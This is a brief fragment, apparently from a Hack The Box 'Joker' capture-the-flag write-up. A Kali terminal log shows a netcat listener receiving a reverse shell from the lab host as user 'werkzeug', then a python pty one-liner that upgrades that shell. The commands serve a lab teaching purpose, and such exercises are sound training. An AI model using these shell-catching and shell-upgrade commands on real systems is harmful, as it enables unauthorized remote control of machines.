 ┌──(root㉿kali)-[~/HTB/Joker]
└─# nc -nvlp 443 -u
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.21.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
werkzeug
$ python -c 'import pty;pty.spawn("/bin/bash")'
werkzeug@joker:~$